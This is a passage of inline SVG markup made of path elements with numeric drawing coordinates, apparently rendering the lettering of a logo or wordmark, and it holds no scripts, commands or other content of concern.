123.779 10.2706 124.342 10.2706C124.883 10.2706 125.304 10.0743 125.607 9.68181C125.91 9.2784 126.061 8.7278 126.061 8.03001V7.67021C126.061 6.96152 125.91 6.41093 125.607 6.01842C125.304 5.61501 124.883 5.41331 124.342 5.41331Z" fill="black"></path><path d="M136.321 9.30565H138.819C138.636 10.2106 138.187 10.9247 137.473 11.4481C136.77 11.9714 135.883 12.2331 134.812 12.2331C133.514 12.2331 132.454 11.8351 131.632 11.0392C130.821 10.2324 130.416 9.16937 130.416 7.85011C130.416 6.53086 130.821 5.47327 131.632 4.67736C132.444 3.87054 133.493 3.46713 134.78 3.46713C136.024 3.46713 137.013 3.85964 137.749 4.64465C138.484 5.42966 138.852 6.45454 138.852 7.71928V8.45522H133.028C133.103 9.06579 133.293 9.52916 133.595 9.84535C133.898 10.1506 134.304 10.3033 134.812 10.3033C135.191 10.3033 135.51 10.2215 135.769 10.058C136.029 9.88351 136.213 9.63274 136.321 9.30565ZM134.78 5.3806C134.325 5.3806 133.952 5.51688 133.66 5.78946C133.368 6.06203 133.174 6.46544 133.076 6.99968H136.337C136.337 6.51995 136.197 6.1329 135.915 5.83852C135.634 5.53324 135.256 5.3806 134.78 5.3806Z" fill="black"></path><path d="M143.31 2.50222H140.504V0.130835H143.31V2.50222ZM143.262 12.0368H140.552V3.66339H143.262V12.0368Z" fill="black"></path><path d="M148.205 0V12.0368H145.495V0H148.205Z" fill="black"></path><path d="M153.521 12.2331C152.429 12.2331 151.547 11.8297 150.877 11.0229C150.217 10.216 149.887 9.15846 149.887 7.85011C149.887 6.54176 150.217 5.48418 150.877 4.67736C151.547 3.87054 152.429 3.46713 153.521 3.46713C154.083 3.46713 154.586 3.59797 155.03 3.85964C155.484 4.12131 155.819 4.4702 156.036 4.90632V0H158.745V12.0368H156.068V10.7939C155.852 11.23 155.511 11.5789 155.046 11.8406C154.581 12.1023 154.073 12.2331 153.521 12.2331ZM154.365 5.41331C153.813 5.41331 153.38 5.62591 153.067 6.05113C152.764 6.47634 152.612 7.076 152.612 7.85011C152.612 8.62422 152.764 9.22388 153.067 9.6491C153.37 10.0634 153.802 10.2706 154.365 10.2706C154.905 10.2706 155.327 10.0743 155.63 9.68181C155.933 9.2784 156.084 8.7278 156.084 8.03001V7.67021C156.084 6.96152 155.933 6.41093 155.63 6.01842C155.327 5.61501 154.905 5.41331 154.365 5.41331Z" fill="black"></path><path d="M7.59255 32.0256H4.47766L0 20.3485H2.9851L6.08377 28.9346H6.11622L9.19866 20.3485H12.0864L7.59255 32.0256Z" fill="black"></path><path d="M16.074 22.4909H13.2673V20.1195H16.074V22.4909ZM16.0253 32.0256H13.316V23.6521H16.0253V32.0256Z" fill="black"></path><path d="M18.259 23.6521H20.9359V24.9441C21.1522 24.4862 21.4875 24.1264 21.9418 23.8647C22.396 23.5921 22.9152 23.4558 23.4992 23.4558C24.4618 23.4558 25.2135 23.7393 25.7543 24.3063C26.3058 24.8732 26.5816 25.6582 26.5816 26.6613V32.0256H23.8561V27.3155C23.8561 26.7267 23.7426 26.2906 23.5154 26.0071C23.2883 25.7128 22.9422 25.5656 22.4771 25.5656C22.0012 25.5656 21.6281 25.7346 21.3577 26.0725C21.0981 26.4105 20.9684 26.9012 20.9684 27.5444V32.0256H18.259V23.6521Z" fill="black"></path><path d="M28.7155 23.6521H31.3924V24.9441C31.6087 24.4862 31.944 24.1264 32.3982 23.8647C32.8525 23.5921 33.3716 23.4558 33.9557 23.4558C34.9183 23.4558 35.67 23.7393 36.2107 24.3063C36.7623 24.8732 37.0381 25.6582 37.0381 26.6613V32.0256H34.3126V27.3155C34.3126 26.7267 34.199 26.2906 33.9719 26.0071C33.7448 25.7128 33.3987 25.5656 32.9336 25.5656C32.4577 25.5656 32.0846 25.7346 31.8142 26.0725C31.5546 26.4105 31.4248 26.9012 31.4248 27.5444V32.0256H28.7155V23.6521Z" fill="black"></path><path d="M47.2837 23.6521V32.0256H44.5906V30.7336C44.3851 31.1915 44.0552 31.5567 43.601 31.8293C43.1467 32.091 42.6384 32.2218 42.076 32.2218C41.135 32.2218 40.3996 31.9438 39.8696 31.3877C39.3397 30.8208 39.0747 30.0303 39.0747 29.0163V23.6521H41.8164V28.3949C41.8164 28.9727 41.9192 29.4034 42.1247 29.6869C42.341 29.9703 42.6709 30.1121 43.1143 30.1121C43.5686 30.1121 43.9201 29.9431 44.1688 29.6051C44.4176 29.2562 44.542 28.7656 44.542 28.1332V23.6521H47.2837Z" fill="black"></path><path d="M54.677 23.4558C55.3043 23.4558 55.8289 23.5812 56.2507 23.832C56.6833 24.0719 57.0294 24.448 57.289 24.9604C57.581 24.4916 57.9704 24.1264 58.4571 23.8647C58.9546 23.5921 59.4954 23.4558 60.0794 23.4558C61.0312 23.4558 61.7666 23.7393 62.2858 24.3063C62.8049 24.8623 63.0645 25.6473 63.0645 26.6613V32.0256H60.339V27.2828C60.339 26.7158 60.2308 26.2906 60.0145 26.0071C59.7982 25.7128 59.4791 25.5656 59.0573 25.5656C58.6031 25.5656 58.2516 25.7346 58.0028 26.0725C57.7649 26.3996 57.6459 26.8794 57.6459 27.5117V32.0256H54.9204V27.2828C54.9204 26.7158 54.8122 26.2906 54.5959 26.0071C54.3796 25.7128 54.0605 25.5656 53.6387 25.5656C53.1845 25.5656 52.833 25.7346 52.5842 26.0725C52.3354 26.3996 52.2111 26.8794 52.2111 27.5117V32.0256H49.5017V23.6521H52.1786V24.9441C52.3949 24.4862 52.7248 24.1264 53.1682 23.8647C53.6117 23.5921 54.1146 23.4558 54.677 23.4558Z" fill="black"></path><path d="M72.8273 32.0256H70.2478C70.2153 31.7312 70.1937 31.4968 70.1829 31.3223C70.1721 31.137 70.1667 30.9625 70.1667 30.799C69.9612 31.2569 69.6259 31.6112 69.1608 31.862C68.7066 32.1019 68.155 32.2218 67.506 32.2218C66.6192 32.2218 65.9161 31.9983 65.397 31.5513C64.8778 31.1043 64.6183 30.5046 64.6183 29.7523C64.6183 29 64.8724 28.4112 65.3808 27.986C65.8891 27.5608 66.6624 27.2937 67.7007 27.1846L70.0369 26.9557V26.6122C70.0369 26.2306 69.9287 25.9363 69.7124 25.7291C69.4961 25.511 69.1879 25.402 68.7877 25.402C68.4308 25.402 68.1442 25.5001 67.9278 25.6964C67.7115 25.8817 67.5926 26.138 67.5709 26.4651H64.9752C65.0617 25.5165 65.4511 24.7806 66.1433 24.2572C66.8355 23.723 67.7494 23.4558 68.885 23.4558C70.1396 23.4558 71.086 23.7502 71.7241 24.339C72.3622 24.9168 72.6813 25.7782 72.6813 26.923V29.6378C72.6813 30.1393 72.6921 30.5755 72.7137 30.9462C72.7354 31.306 72.7732 31.6658 72.8273 32.0256ZM67.2951 29.5724C67.2951 29.8559 67.3871 30.0794 67.5709 30.2429C67.7548 30.3956 68.009 30.4719 68.3334 30.4719C68.8309 30.4719 69.2365 30.3247 69.5502 30.0303C69.8746 29.7359 70.0369 29.3434 70.0369 28.8528V28.4439L68.5443 28.6238C68.0901 28.6783 67.7656 28.7819 67.5709 28.9346C67.3871 29.0763 67.2951 29.2889 67.2951 29.5724ZM71.497 19.9887L69.5177 22.6218H67.7007L68.5281 19.9887H71.497Z" fill="black"></path><path d="M77.5284 19.9887V32.0256H74.8191V19.9887H77.5284Z" fill="black"></path><path d="M87.3872 32.0256H84.8076C84.7752 31.7312 84.7536 31.4968 84.7428 31.3223C84.7319 31.137 84.7265 30.9625 84.7265 30.799C84.521 31.2569 84.1858 31.6112 83.7207 31.862C83.2664 32.1019 82.7148 32.2218 82.0659 32.2218C81.179 32.2218 80.476 31.9983 79.9569 31.5513C79.4377 31.1043 79.1781 30.5046 79.1781 29.7523C79.1781 29 79.4323 28.4112 79.9406 27.986C80.449 27.5608 81.2223 27.2937 82.2606 27.1846L84.5967 26.9557V26.6122C84.5967 26.2306 84.4886 25.9363 84.2723 25.7291C84.056 25.511 83.7477 25.402 83.3475 25.402C82.9906 25.402 82.704 25.5001 82.4877 25.6964C82.2714 25.8817 82.1524 26.138 82.1308 26.4651H79.535C79.6216 25.5165 80.0109 24.7806 80.7031 24.2572C81.3953 23.723 82.3092 23.4558 83.4449 23.4558C84.6995 23.4558 85.6459 23.7502 86.284 24.339C86.9221 24.9168 87.2412 25.7782 87.2412 26.923V29.6378C87.2412 30.1393 87.252 30.5755 87.2736 30.9462C87.2952 31.306 87.3331 31.6658 87.3872 32.0256ZM81.855 29.5724C81.855 29.8559 81.9469 30.0794 82.1308 30.2429C82.3147 30.3956 82.5688 30.4719 82.8933 30.4719C83.3908 30.4719 83.7964 30.3247 84.11 30.0303C84.4345 29.7359 84.5967 29.3434 84.5967 28.8528V28.4439L83.1042 28.6238C82.6499 28.6783 82.3255 28.7819 82.1308 28.9346C81.9469 29.0763 81.855 29.2889 81.855 29.5724Z" fill="black"></path><path d="M92.867 32.2218C91.6556 32.2218 90.6877 31.9819 89.963 31.5022C89.2384 31.0116 88.8274 30.3192 88.73 29.4252H91.2609C91.3041 29.7414 91.4664 29.9922 91.7476 30.1775C92.0288 30.3519 92.3857 30.4392 92.8183 30.4392C93.1969 30.4392 93.4997 30.3738 93.7268 30.2429C93.954 30.1012 94.0675 29.9104 94.0675 29.6705C94.0675 29.4743 93.9864 29.3271 93.8242 29.2289C93.6728 29.1199 93.3699 29.0218 92.9157 28.9346L91.4393 28.6893C90.6065 28.5475 89.9901 28.2749 89.5899 27.8715C89.1897 27.4681 88.9896 26.9339 88.9896 26.2688C88.9896 25.4402 89.3303 24.7642 90.0117 24.2409C90.7039 23.7175 91.5745 23.4558 92.6236 23.4558C93.7485 23.4558 94.6408 23.6957 95.3005 24.1754C95.9603 24.6443 96.3388 25.3039 96.4361 26.1543H94.0351C93.9918 25.8708 93.8404 25.6473 93.5808 25.4838C93.3321 25.3093 93.0238 25.2221 92.6561 25.2221C92.31 25.2221 92.0288 25.293 91.8125 25.4347C91.607 25.5656 91.5042 25.7455 91.5042 25.9744C91.5042 26.1707 91.5799 26.3233 91.7314 26.4323C91.8828 26.5305 92.1748 26.6177 92.6074 26.694L94.2135 26.972C94.9923 27.092 95.5817 27.3645 95.9819 27.7898C96.3929 28.2041 96.5984 28.7547 96.5984 29.4416C96.5984 30.2702 96.2469 30.9407 95.5439 31.4531C94.8517 31.9656 93.9594 32.2218 92.867 32.2218Z" fill="black"></path><path d="M102.175 29.9812C102.37 29.9812 102.543 29.9758 102.694 29.9649C102.857 29.9431 103.024 29.9104 103.197 29.8668V31.8947C102.862 31.9928 102.554 32.0583 102.273 32.091C101.991 32.1346 101.689 32.1564 101.364 32.1564C100.391 32.1564 99.6769 31.9547 99.2226 31.5513C98.7684 31.137 98.5413 30.4937 98.5413 29.6215V25.5656H97.4381V23.6521H98.5413V21.5751H101.218V23.6521H103.019V25.5656H101.202V29.0654C101.202 29.3925 101.272 29.6269 101.413 29.7686C101.564 29.9104 101.818 29.9812 102.175 29.9812Z" fill="black"></path><path d="M108.814 23.4558C110.145 23.4558 111.21 23.8538 112.01 24.6497C112.822 25.4456 113.227 26.5087 113.227 27.8388C113.227 29.169 112.822 30.232 112.01 31.0279C111.21 31.8238 110.145 32.2218 108.814 32.2218C107.473 32.2218 106.397 31.8238 105.586 31.0279C104.786 30.232 104.385 29.169 104.385 27.8388C104.385 26.5087 104.786 25.4456 105.586 24.6497C106.397 23.8538 107.473 23.4558 108.814 23.4558ZM108.814 25.4184C108.263 25.4184 107.841 25.631 107.549 26.0562C107.257 26.4705 107.111 27.0647 107.111 27.8388C107.111 28.6129 107.257 29.2126 107.549 29.6378C107.841 30.0521 108.263 30.2593 108.814 30.2593C109.355 30.2593 109.772 30.0521 110.064 29.6378C110.356 29.2235 110.502 28.6238 110.502 27.8388C110.502 27.0538 110.356 26.4541 110.064 26.0398C109.772 25.6255 109.355 25.4184 108.814 25.4184Z" fill="black"></path><path d="M115.177 32.0256V25.5656H114.09V23.6521H115.177V22.8017C115.177 21.864 115.431 21.1499 115.94 20.6592C116.448 20.1686 117.184 19.9233 118.146 19.9233C118.492 19.9233 118.774 19.9342 118.99 19.956C119.217 19.9669 119.422 19.9887 119.606 20.0214V22.0494C119.455 22.0276 119.32 22.0167 119.201 22.0167C119.082 22.0058 118.952 22.0003 118.811 22.0003C118.498 22.0003 118.265 22.0766 118.114 22.2293C117.962 22.3819 117.887 22.6163 117.887 22.9325V23.6521H119.509V25.5656H117.887V32.0256H115.177Z" fill="black"></path><path d="M120.843 23.6521H123.52V24.9441C123.737 24.4862 124.072 24.1264 124.526 23.8647C124.98 23.5921 125.5 23.4558 126.084 23.4558C127.046 23.4558 127.798 23.7393 128.339 24.3063C128.89 24.8732 129.166 25.6582 129.166 26.6613V32.0256H126.441V27.3155C126.441 26.7267 126.327 26.2906 126.1 26.0071C125.873 25.7128 125.527 25.5656 125.062 25.5656C124.586 25.5656 124.213 25.7346 123.942 26.0725C123.683 26.4105 123.553 26.9012 123.553 27.5444V32.0256H120.843V23.6521Z" fill="black"></path><path d="M139.412 23.6521V32.0256H136.719V30.7336C136.513 31.1915 136.183 31.5567 135.729 31.8293C135.275 32.091 134.766 32.2218 134.204 32.2218C133.263 32.2218 132.528 31.9438 131.998 31.3877C131.468 30.8208 131.203 30.0303 131.203 29.0163V23.6521H133.944V28.3949C133.944 28.9727 134.047 29.4034 134.253 29.6869C134.469 29.9703 134.799 30.1121 135.242 30.1121C135.697 30.1121 136.048 29.9431 136.297 29.6051C136.546 29.2562 136.67 28.7656 136.67 28.1332V23.6521H139.412Z" fill="black"></path><path d="M141.63 23.6521H144.307V24.9441C144.523 24.4862 144.858 24.1264 145.312 23.8647C145.767 23.5921 146.286 23.4558 146.87 23.4558C147.832 23.4558 148.584 23.7393 149.125 24.3063C149.676 24.8732 149.952 25.6582 149.952 26.6613V32.0256H147.227V27.3155C147.227 26.7267 147.113 26.2906 146.886 26.0071C146.659 25.7128 146.313 25.5656 145.848 25.5656C145.372 25.5656 144.999 25.7346 144.728 26.0725C144.469 26.4105 144.339 26.9012 144.339 27.5444V32.0256H141.63V23.6521Z" fill="black"></path><path d="M159.711 32.0256H157.132C157.099 31.7312 157.078 31.4968 157.067 31.3223C157.056 31.137 157.051 30.9625 157.051 30.799C156.845 31.2569 156.51 31.6112 156.045 31.862C155.59 32.1019 155.039 32.2218 154.39 32.2218C153.503 32.2218 152.8 31.9983 152.281 31.5513C151.762 31.1043 151.502 30.5046 151.502 29.7523C151.502 29 151.756 28.4112 152.265 27.986C152.773 27.5608 153.546 27.2937 154.585 27.1846L156.921 26.9557V26.6122C156.921 26.2306 156.813 25.9363 156.596 25.7291C156.38 25.511 156.072 25.402 155.672 25.402C155.315 25.402 155.028 25.5001 154.812 25.6964C154.595 25.8817 154.476 26.138 154.455 26.4651H151.859C151.946 25.5165 152.335 24.7806 153.027 24.2572C153.719 23.723 154.633 23.4558 155.769 23.4558C157.023 23.4558 157.97 23.7502 158.608 24.339C159.246 24.9168 159.565 25.7782 159.565 26.923V29.6378C159.565 30.1393 159.576 30.5755 159.598 30.9462C159.619 31.306 159.657 31.6658 159.711 32.0256ZM154.179 29.5724C154.179 29.8559 154.271 30.0794 154.455 30.2429C154.639 30.3956 154.893 30.4719 155.217 30.4719C155.715 30.4719 156.12 30.3247 156.434 30.0303C156.759 29.7359 156.921 29.3434 156.921 28.8528V28.4439L155.428 28.6238C154.974 28.6783 154.649 28.7819 154.455 28.9346C154.271 29.0763 154.179 29.2889 154.179 29.5724Z" fill="black"></path><path d="M166.862 23.5213C167.003 23.5213 167.122 23.5267 167.219 23.5376C167.316 23.5485 167.397 23.5703 167.462 23.603V26.1216C167.332 26.0998 167.197 26.0835 167.057 26.0725C166.916 26.0616 166.759 26.0562 166.586 26.0562C165.916 26.0562 165.386 26.2579 164.996 26.6613C164.607 27.0647 164.412 27.6317 164.412 28.3622V32.0256H161.703V23.6521H164.38V25.4347C164.585 24.8133 164.904 24.339 165.337 24.0119C165.77 23.6848 166.278 23.5213 166.862 23.5213Z" fill="black"></path><path d="M9.95388 42.7049H13.7501V43.4467C13.0923 43.4467 12.6742 43.4748 12.4958 43.5309C12.3286 43.5759 12.245 43.6939 12.245 43.885V52.6513C12.245 52.8424 12.3286 52.966 12.4958 53.0222C12.6742 53.0672 13.0923 53.0896 13.7501 53.0896V53.8314H9.16788V53.0896C9.82567 53.0896 10.2382 53.0672 10.4054 53.0222C10.5838 52.966 10.673 52.8424 10.673 52.6513V43.5647H10.6061L6.99385 53.9326H6.44198L2.93008 43.5647H2.86319V52.6513C2.86319 52.8424 2.94681 52.966 3.11404 53.0222C3.29242 53.0672 3.7105 53.0896 4.36829 53.0896V53.8314H0.388136V53.0896C1.04592 53.0896 1.45843 53.0672 1.62566 53.0222C1.80404 52.966 1.89324 52.8424 1.89324 52.6513V43.9018C1.89324 43.6995 1.80404 43.5759 1.62566 43.5309C1.45843 43.4748 1.04592 43.4523 0.388136 43.4635V42.7049H4.21778L6.99385 51.3532H7.06074L9.95388 42.7049Z" fill="black"></path><path d="M23.1151 53.2751V53.646L20.7572 54H20.523V52.5839C20.1997 53.011 19.8151 53.3538 19.3691 53.6123C18.9232 53.8708 18.4716 54 18.0145 54C17.301 54 16.738 53.7527 16.3255 53.2582C15.913 52.7525 15.7067 52.0613 15.7067 51.1847V47.3578C15.7067 47.178 15.6788 47.0543 15.6231 46.9869C15.5785 46.9082 15.4782 46.852 15.3221 46.8183L14.5194 46.6666V46.0766L16.9108 45.908H17.1449V51.0835C17.1449 51.6904 17.2676 52.1512 17.5128 52.4659C17.7693 52.7806 18.1372 52.9379 18.6166 52.9379C18.951 52.9379 19.2799 52.8536 19.6032 52.685C19.9266 52.5165 20.2332 52.2692 20.523 51.9433V47.3578C20.523 47.178 20.4952 47.0543 20.4394 46.9869C20.3948 46.9082 20.2945 46.852 20.1384 46.8183L19.3357 46.6666V46.0766L21.7271 45.908H21.9612V52.3816C21.9612 52.5277 21.978 52.6345 22.0114 52.7019C22.056 52.7693 22.1675 52.8424 22.3459 52.9211L23.1151 53.2751Z" fill="black"></path><path d="M25.0885 52.7862V43.1432C25.0885 42.9971 25.0662 42.8903 25.0216 42.8229C24.9882 42.7555 24.8822 42.6824 24.7039 42.6037L23.9346 42.2497V41.8788L26.2926 41.1876H26.5267V52.7862C26.5267 52.9323 26.5824 53.0222 26.6939 53.0559C26.8166 53.0896 27.1232 53.1065 27.6137 53.1065V53.8314H24.0015V53.1065C24.492 53.1065 24.793 53.0896 24.9045 53.0559C25.0272 53.0222 25.0885 52.9323 25.0885 52.7862Z" fill="black"></path><path d="M33.8348 52.1456L34.2696 52.685C33.9686 53.1009 33.5895 53.4268 33.1324 53.6628C32.6865 53.8876 32.2126 54 31.7109 54C31.0977 54 30.5905 53.8202 30.1891 53.4605C29.7989 53.1009 29.6038 52.6457 29.6038 52.095V46.734H28.5335V45.908H29.6038V43.885L31.042 43.4635V45.908H33.5338V46.734H31.042V51.6904C31.042 52.1175 31.1479 52.4434 31.3597 52.6682C31.5716 52.8817 31.8837 52.9885 32.2962 52.9885C32.5638 52.9885 32.8202 52.9211 33.0655 52.7862C33.3219 52.6513 33.5784 52.4378 33.8348 52.1456Z" fill="black"></path><path d="M36.7614 43.9861C36.4715 43.9861 36.2207 43.885 36.0088 43.6827C35.8082 43.4691 35.7078 43.2163 35.7078 42.924C35.7078 42.6318 35.8082 42.3846 36.0088 42.1823C36.2207 41.9687 36.4715 41.862 36.7614 41.862C37.0513 41.862 37.2965 41.9687 37.4972 42.1823C37.709 42.3846 37.8149 42.6318 37.8149 42.924C37.8149 43.2163 37.709 43.4691 37.4972 43.6827C37.2965 43.885 37.0513 43.9861 36.7614 43.9861ZM36.0757 52.7862V47.695C36.0757 47.5489 36.0534 47.4421 36.0088 47.3747C35.9754 47.3072 35.8695 47.2342 35.6911 47.1555L34.9218 46.8015V46.4306L37.2798 45.7394H37.5139V52.7862C37.5139 52.9323 37.5697 53.0222 37.6812 53.0559C37.8038 53.0896 38.1104 53.1065 38.6009 53.1065V53.8314H34.9887V53.1065C35.4793 53.1065 35.7803 53.0896 35.8918 53.0559C36.0144 53.0222 36.0757 52.9323 36.0757 52.7862Z" fill="black"></path><path d="M44.4374 47.459C44.259 47.1105 44.0862 46.8858 43.919 46.7846C43.7629 46.6722 43.5622 46.616 43.3169 46.616C42.7037 46.616 42.1853 46.9195 41.7617 47.5264C41.338 48.122 41.1262 48.8751 41.1262 49.7854C41.1262 50.752 41.3436 51.5274 41.7784 52.1119C42.2132 52.6963 42.7651 52.9885 43.434 52.9885C43.8799 52.9885 44.2702 52.8817 44.6046 52.6682C44.9391 52.4434 45.2513 52.0838 45.5411 51.5893L46.1933 51.9939C45.8812 52.6345 45.4631 53.129 44.9391 53.4774C44.4151 53.8258 43.8242 54 43.1664 54C42.163 54 41.3268 53.6404 40.6579 52.9211C40.0001 52.1905 39.6712 51.2408 39.6712 50.072C39.6712 49.5213 39.7604 48.9931 39.9388 48.4873C40.1283 47.9703 40.3959 47.5095 40.7415 47.1049C41.1094 46.6666 41.5331 46.3294 42.0125 46.0934C42.5031 45.8574 43.0048 45.7394 43.5176 45.7394C44.1865 45.7394 44.7607 45.9024 45.2401 46.2283C45.7307 46.5542 45.9759 46.9251 45.9759 47.3409C45.9759 47.577 45.9035 47.768 45.7585 47.9141C45.6136 48.0602 45.4352 48.1333 45.2234 48.1333C45.0673 48.1333 44.9279 48.0939 44.8053 48.0153C44.6938 47.9254 44.5712 47.7399 44.4374 47.459Z" fill="black"></path><path d="M55.4581 53.2751V53.646L53.1001 54H52.8659V52.5839C52.5426 53.011 52.158 53.3538 51.712 53.6123C51.2661 53.8708 50.8146 54 50.3574 54C49.6439 54 49.0809 53.7527 48.6684 53.2582C48.2559 52.7525 48.0496 52.0613 48.0496 51.1847V47.3578C48.0496 47.178 48.0218 47.0543 47.966 46.9869C47.9214 46.9082 47.8211 46.852 47.665 46.8183L46.8623 46.6666V46.0766L49.2537 45.908H49.4878V51.0835C49.4878 51.6904 49.6105 52.1512 49.8557 52.4659C50.1122 52.7806 50.4801 52.9379 50.9595 52.9379C51.294 52.9379 51.6228 52.8536 51.9462 52.685C52.2695 52.5165 52.5761 52.2692 52.8659 51.9433V47.3578C52.8659 47.178 52.8381 47.0543 52.7823 46.9869C52.7377 46.9082 52.6374 46.852 52.4813 46.8183L51.6786 46.6666V46.0766L54.07 45.908H54.3042V52.3816C54.3042 52.5277 54.3209 52.6345 54.3543 52.7019C54.3989 52.7693 54.5104 52.8424 54.6888 52.9211L55.4581 53.2751Z" fill="black"></path><path d="M57.4314 52.7862V43.1432C57.4314 42.9971 57.4091 42.8903 57.3645 42.8229C57.3311 42.7555 57.2252 42.6824 57.0468 42.6037L56.2775 42.2497V41.8788L58.6355 41.1876H58.8696V52.7862C58.8696 52.9323 58.9254 53.0222 59.0369 53.0559C59.1595 53.0896 59.4661 53.1065 59.9566 53.1065V53.8314H56.3444V53.1065C56.8349 53.1065 57.136 53.0896 57.2475 53.0559C57.3701 53.0222 57.4314 52.9323 57.4314 52.7862Z" fill="black"></path><path d="M66.1777 52.1456L66.6125 52.685C66.3115 53.1009 65.9324 53.4268 65.4753 53.6628C65.0294 53.8876 64.5556 54 64.0539 54C63.4407 54 62.9334 53.8202 62.532 53.4605C62.1418 53.1009 61.9467 52.6457 61.9467 52.095V46.734H60.8764V45.908H61.9467V43.885L63.3849 43.4635V45.908H65.8767V46.734H63.3849V51.6904C63.3849 52.1175 63.4908 52.4434 63.7027 52.6682C63.9145 52.8817 64.2267 52.9885 64.6392 52.9885C64.9067 52.9885 65.1632 52.9211 65.4084 52.7862C65.6649 52.6513 65.9213 52.4378 66.1777 52.1456Z" fill="black"></path><path d="M75.5428 53.2751V53.646L73.1848 54H72.9507V52.5839C72.6273 53.011 72.2427 53.3538 71.7968 53.6123C71.3508 53.8708 70.8993 54 70.4422 54C69.7286 54 69.1656 53.7527 68.7531 53.2582C68.3406 52.7525 68.1343 52.0613 68.1343 51.1847V47.3578C68.1343 47.178 68.1065 47.0543 68.0507 46.9869C68.0061 46.9082 67.9058 46.852 67.7497 46.8183L66.947 46.6666V46.0766L69.3384 45.908H69.5726V51.0835C69.5726 51.6904 69.6952 52.1512 69.9405 52.4659C70.1969 52.7806 70.5648 52.9379 71.0442 52.9379C71.3787 52.9379 71.7076 52.8536 72.0309 52.685C72.3542 52.5165 72.6608 52.2692 72.9507 51.9433V47.3578C72.9507 47.178 72.9228 47.0543 72.8671 46.9869C72.8225 46.9082 72.7221 46.852 72.566 46.8183L71.7633 46.6666V46.0766L74.1547 45.908H74.3889V52.3816C74.3889 52.5277 74.4056 52.6345 74.439 52.7019C74.4836 52.7693 74.5951 52.8424 74.7735 52.9211L75.5428 53.2751Z" fill="black"></path><path d="M79.7236 53.0896C79.824 53.1009 79.941 53.1065 80.0748 53.1065C80.2197 53.1065 80.4037 53.1065 80.6267 53.1065V53.8314H76.5127V53.1065C77.0033 53.1065 77.3043 53.0896 77.4158 53.0559C77.5384 53.0222 77.5998 52.9323 77.5998 52.7862V47.695C77.5998 47.5489 77.5775 47.4421 77.5329 47.3747C77.4994 47.3072 77.3935 47.2342 77.2151 47.1555L76.4458 46.8015V46.4306L78.8038 45.7394H79.038V47.9816C79.4282 47.3185 79.8463 46.779 80.2922 46.3632C80.7382 45.9473 81.1507 45.7394 81.5297 45.7394C81.8642 45.7394 82.1318 45.8349 82.3325 46.026C82.5331 46.217 82.6335 46.4587 82.6335 46.7509C82.6335 47.0319 82.5499 47.2566 82.3826 47.4252C82.2154 47.5826 81.998 47.6613 81.7304 47.6613C81.6412 47.6613 81.5576 47.6444 81.4796 47.6107C81.4015 47.577 81.29 47.5039 81.1451 47.3915C81.0225 47.3016 80.9277 47.2454 80.8608 47.2229C80.8051 47.1892 80.7437 47.1724 80.6768 47.1724C80.4762 47.1836 80.2253 47.3353 79.9243 47.6275C79.6233 47.9197 79.3278 48.285 79.038 48.7233V52.7525C79.038 52.8873 79.0826 52.9773 79.1717 53.0222C79.2609 53.0559 79.4449 53.0784 79.7236 53.0896Z" fill="black"></path><path d="M89.7743 54C89.373 54 89.0274 53.8651 88.7375 53.5954C88.4476 53.3257 88.2748 52.9773 88.2191 52.5502C87.9069 52.966 87.5 53.3144 86.9983 53.5954C86.5077 53.8651 86.0283 54 85.5601 54C84.9803 54 84.5121 53.8314 84.1553 53.4942C83.7985 53.1571 83.6201 52.7131 83.6201 52.1624C83.6201 51.4094 83.9936 50.7744 84.7406 50.2574C85.4876 49.7404 86.6248 49.3246 88.1522 49.0099V47.9647C88.1522 47.4927 88.0295 47.133 87.7843 46.8858C87.5501 46.6385 87.1989 46.5149 86.7307 46.5149C86.3851 46.5149 86.0785 46.5879 85.8109 46.734C85.5545 46.8801 85.4263 47.0487 85.4263 47.2398C85.4263 47.2735 85.4263 47.3072 85.4263 47.3409C85.4374 47.3747 85.4597 47.4252 85.4932 47.4927C85.5266 47.5826 85.5489 47.6613 85.5601 47.7287C85.5712 47.7849 85.5768 47.8467 85.5768 47.9141C85.5768 48.1501 85.4987 48.3468 85.3427 48.5042C85.1866 48.6503 84.9859 48.7233 84.7406 48.7233C84.4953 48.7233 84.2891 48.639 84.1218 48.4705C83.9546 48.2906 83.871 48.0658 83.871 47.7961C83.871 47.2342 84.1943 46.7509 84.841 46.3463C85.4876 45.9417 86.2346 45.7394 87.0819 45.7394C87.9403 45.7394 88.5703 45.9192 88.9716 46.2789C89.3841 46.6385 89.5904 47.1836 89.5904 47.9141V52.1287C89.5904 52.3872 89.6517 52.5951 89.7743 52.7525C89.9081 52.9098 90.0754 52.9885 90.276 52.9885C90.4098 52.9885 90.5325 52.966 90.644 52.9211C90.7554 52.8761 90.8837 52.7974 91.0286 52.685L91.2794 53.2077C91.0788 53.4437 90.8391 53.6347 90.5603 53.7808C90.2928 53.9269 90.0308 54 89.7743 54ZM88.1522 51.977V49.7348C87.0261 49.9933 86.2234 50.2912 85.744 50.6283C85.2758 50.9543 85.0416 51.3701 85.0416 51.8758C85.0416 52.213 85.1364 52.4827 85.3259 52.685C85.5266 52.8873 85.7886 52.9885 86.1119 52.9885C86.4687 52.9885 86.8143 52.9098 87.1488 52.7525C87.4832 52.5839 87.8177 52.3254 88.1522 51.977Z" fill="black"></path><path d="M92.8013 52.7862V43.1432C92.8013 42.9971 92.779 42.8903 92.7344 42.8229C92.7009 42.7555 92.595 42.6824 92.4166 42.6037L91.6473 42.2497V41.8788L94.0053 41.1876H94.2395V52.7862C94.2395 52.9323 94.2952 53.0222 94.4067 53.0559C94.5293 53.0896 94.8359 53.1065 95.3265 53.1065V53.8314H91.7142V53.1065C92.2048 53.1065 92.5058 53.0896 92.6173 53.0559C92.7399 53.0222 92.8013 52.9323 92.8013 52.7862Z" fill="black"></path><path d="M104.558 53.0896V53.8314H99.9756V53.0896C100.633 53.0896 101.046 53.0672 101.213 53.0222C101.391 52.966 101.481 52.8424 101.481 52.6513V43.885C101.481 43.6939 101.391 43.5759 101.213 43.5309C101.046 43.4748 100.633 43.4467 99.9756 43.4467V42.7049H104.558V43.4467C103.9 43.4467 103.482 43.4748 103.304 43.5309C103.136 43.5759 103.053 43.6939 103.053 43.885V52.6513C103.053 52.8424 103.136 52.966 103.304 53.0222C103.482 53.0672 103.9 53.0896 104.558 53.0896Z" fill="black"></path><path d="M109.324 53.1065V53.8314H105.712V53.1065C106.202 53.1065 106.503 53.0896 106.615 53.0559C106.737 53.0222 106.799 52.9323 106.799 52.7862V47.695C106.799 47.5489 106.776 47.4421 106.732 47.3747C106.698 47.3072 106.592 47.2342 106.414 47.1555L105.645 46.8015V46.4306L108.003 45.7394H108.237V47.2398C108.56 46.8127 108.973 46.4587 109.474 46.1777C109.987 45.8855 110.483 